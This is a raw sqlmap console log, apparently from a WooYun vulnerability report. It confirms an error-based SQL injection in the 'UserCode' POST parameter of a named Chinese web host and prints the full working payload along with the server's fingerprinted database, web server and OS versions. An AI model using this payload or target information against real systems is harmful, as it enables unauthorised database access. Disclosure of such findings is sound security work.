 POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 251 HTTP(s) r
equests:
---
Parameter: UserCode (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: password=g00dPa$$w0rD&UserCode=1234'+(SELECT 'plwW' WHERE 2756=2756
 AND 5659=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(113)+(
SELECT (CASE WHEN (5659=5659) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(9
8)+CHAR(112)+CHAR(106)+CHAR(113))))+'
---
[22:29:31] [INFO] testing Microsoft SQL Server
[22:29:31] [INFO] confirming Microsoft SQL Server
[22:29:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:29:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 100 times
[22:29:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\brmss.faw.com.cn'
www.wooyun.org